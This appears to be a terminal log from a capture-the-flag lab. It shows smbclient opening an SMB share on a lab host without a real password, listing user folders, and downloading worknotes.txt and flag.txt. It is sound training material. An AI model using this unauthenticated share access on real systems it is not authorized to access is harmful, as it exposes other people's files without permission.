 ┌──(beatriz㉿kali)-[~]
└─$ smbclient \\\\10.129.1.12\\WorkShares
Password for [WORKGROUP\beatriz]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Mon Mar 29 10:22:01 2021
  ..                                  D        0  Mon Mar 29 10:22:01 2021
  Amy.J                               D        0  Mon Mar 29 11:08:24 2021
  James.P                             D        0  Thu Jun  3 10:38:03 2021
                5114111 blocks of size 4096. 1733527 blocks available
smb: \> cd Amy.J
smb: \Amy.J\> ls
  .                                   D        0  Mon Mar 29 11:08:24 2021
  ..                                  D        0  Mon Mar 29 11:08:24 2021
  worknotes.txt                       A       94  Fri Mar 26 12:00:37 2021
                5114111 blocks of size 4096. 1750214 blocks available
smb: \Amy.J\> get worknotes.txt
getting file \Amy.J\worknotes.txt of size 94 as worknotes.txt (0.2 KiloBytes/sec) (avera
ge 0.2 KiloBytes/sec)
smb: \Amy.J\> cd ..
smb: \> cd James.P
smb: \James.P\> ls
  .                                   D        0  Thu Jun  3 10:38:03 2021
  ..                                  D        0  Thu Jun  3 10:38:03 2021
  flag.txt                            A       32  Mon Mar 29 11:26:57 2021
                5114111 blocks of size 4096. 1750479 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.1 KiloBytes/sec) (average 0.2 KiloBy
tes/sec)
smb: \James.P\>